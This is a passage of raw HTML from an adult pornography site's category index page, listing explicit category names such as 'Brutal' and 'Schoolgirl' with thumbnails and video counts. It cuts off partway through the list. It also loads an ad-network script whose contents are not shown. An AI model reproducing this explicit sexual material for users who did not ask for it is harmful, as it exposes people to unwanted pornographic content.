

--- FILE ---
content_type: text/html
request_url: https://hard-coreroughporn.com/en/?error0_search
body_size: 15030
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hard-core Rough Porn - Brutal Fuck Compilation Videos</title>
        <meta name="description" content="Feel the intensity and pleasure of hard-core rough porn and enjoy intense pleasure that just won't quit. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://hard-coreroughporn.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/SpqAMoN0A13S8qn4.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

    
            
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Hard-core<span>Rough</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            
                            <li><a href="https://pornsites.love/">PornSites.love</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Hard-core Rough Porn Categories</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e46bc613f" src="/thumbs/623/13554958835092578623_0.jpg" alt="Fingering" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">489 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Fingering</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e5583124c" src="/thumbs/100/13554958835340481100_0.jpg" alt="Blowjobs" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">4643 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Blowjobs</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d8dbb7cf80057845" src="/thumbs/237/15626285433926023237_0.jpg" alt="Casting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">200 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Casting</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109d59cc96" src="/thumbs/366/3824942639159561366_0.jpg" alt="Gays" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2174 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Gays</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ebfea04c6" src="/thumbs/742/13554958837125612742_0.jpg" alt="Glasses" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">94 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Glasses</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e98085d5f" src="/thumbs/863/13554958836456512863_0.jpg" alt="Doctor" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">84 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Doctor</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/82/Rough/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg" alt="Rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">18106 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Rough</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ea4b81ced" src="/thumbs/293/13554958836669357293_0.jpg" alt="Blondes" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1770 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Blondes</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33efe60bbbc" src="/thumbs/220/13554958838173580220_0.jpg" alt="Bikini" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">49 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Bikini</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e777f7b50" src="/thumbs/184/13554958835910671184_0.jpg" alt="Doggystyle" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1625 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Doggystyle</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ef34ef2d7" src="/thumbs/303/13554958837987865303_0.jpg" alt="Schoolgirl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">106 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Schoolgirl</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e7afbc1c2" src="/thumbs/330/13554958835969147330_0.jpg" alt="Gothic" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">46 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Gothic</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33efbe153cc" src="/thumbs/108/13554958838131676108_0.jpg" alt="Double Penetration" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">297 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Double Penetration</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a1c15b240922c31e" src="/thumbs/694/11655697520941777694_0.jpg" alt="Asian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1297 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Asian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8653e9a0a2ac2d0f" src="/thumbs/759/9679336900282559759_0.jpg" alt="18-21" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">133 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>18-21</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e0a7bb493" src="/thumbs/155/13554958834081707155_0.jpg" alt="Brunettes" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">22 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Brunettes</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e9166aedb" src="/thumbs/595/13554958836345253595_0.jpg" alt="Shemale" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">44 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Shemale</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e6cfbb6bc" src="/thumbs/484/13554958835734263484_0.jpg" alt="Cosplay" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">58 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cosplay</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e1eb904ba" src="/thumbs/690/13554958834421269690_0.jpg" alt="Ebony" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1424 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Ebony</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ec876e742" src="/thumbs/490/13554958837269063490_0.jpg" alt="Short Hair" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">24 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Short Hair</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e5c5ef17e" src="/thumbs/918/13554958835455553918_0.jpg" alt="Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">5268 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Anal</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a1c15b24d82932c2" src="/thumbs/202/11655697524415083202_0.jpg" alt="Toys" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">274 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Toys</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ea80284af" src="/thumbs/167/13554958836724565167_0.jpg" alt="Brutal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">3803 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Brutal</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a1c15b24462f83b2" src="/thumbs/602/11655697521966023602_0.jpg" alt="Mistress" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">107 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mistress</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e14c101ed" src="/thumbs/101/13554958834254021101_0.jpg" alt="Redheads" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">376 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Redheads</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a1c15b246985be23" src="/thumbs/219/11655697522558877219_0.jpg" alt="Spanking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1015 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Spanking</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e27db1268" src="/thumbs/360/13554958834574496360_0.jpg" alt="Nurse" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">52 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Nurse</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116785234/German/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e3fe80c43" src="/thumbs/939/13554958834977999939_0.jpg" alt="German" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">453 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>German</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33eba9d04fb" src="/thumbs/443/13554958837036680443_0.jpg" alt="Cute" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">318 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cute</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e09c14ce9" src="/thumbs/921/13554958834069490921_0.jpg" alt="Big Tits" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1629 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Big Tits</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e931a685b" src="/thumbs/243/13554958836373809243_0.jpg" alt="Group Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">473 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Group Sex</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e0e22d112" src="/thumbs/610/13554958834142990610_0.jpg" alt="Bathroom" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">63 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Bathroom</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113705042/College/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ecb770553" src="/thumbs/835/13554958837319402835_0.jpg" alt="College" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">271 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>College</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e74aa493e" src="/thumbs/766/13554958835863144766_0.jpg" alt="Babes" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1698 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Babes</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e33f8f9c6" src="/thumbs/726/13554958834777782726_0.jpg" alt="Russian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">614 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Russian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e58130116" src="/thumbs/310/13554958835383468310_0.jpg" alt="Tattoos" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">25 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Tattoos</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e4fe25411" src="/thumbs/561/13554958835246060561_0.jpg" alt="CFNM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">84 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>CFNM</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e3370993a" src="/thumbs/114/13554958834768845114_0.jpg" alt="Threesome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1124 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Threesome</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a1c15b24a56dab23" src="/thumbs/451/11655697523563932451_0.jpg" alt="Femdom" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">381 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Femdom</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10622bd7b8" src="/thumbs/816/3824942638166693816_0.jpg" alt="Fetish" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1327 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Fetish</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33eee071c49" src="/thumbs/241/13554958837899271241_0.jpg" alt="Stud" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">48 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Stud</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ef409db8f" src="/thumbs/575/13554958838000114575_0.jpg" alt="Booty" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">174 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Booty</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e5d07d101" src="/thumbs/185/13554958835466621185_0.jpg" alt="Squirting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">595 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Squirting</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ebb6e44e0" src="/thumbs/824/13554958837050393824_0.jpg" alt="Reality" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">268 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Reality</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e9976cfbc" src="/thumbs/316/13554958836480528316_0.jpg" alt="Creampie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1073 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Creampie</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e4c814967" src="/thumbs/191/13554958835189369191_0.jpg" alt="Cumshot" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1771 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cumshot</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33eaf787e32" src="/thumbs/266/13554958836849737266_0.jpg" alt="Oiled" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">75 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Oiled</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e918d1798" src="/thumbs/776/13554958836347770776_0.jpg" alt="Pussy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1716 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pussy</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33edd26e5ed" src="/thumbs/805/13554958837616141805_0.jpg" alt="Stockings" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">342 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Stockings</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e6625ebb7" src="/thumbs/47/13554958835619589047_0.jpg" alt="Couple" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">455 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Couple</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
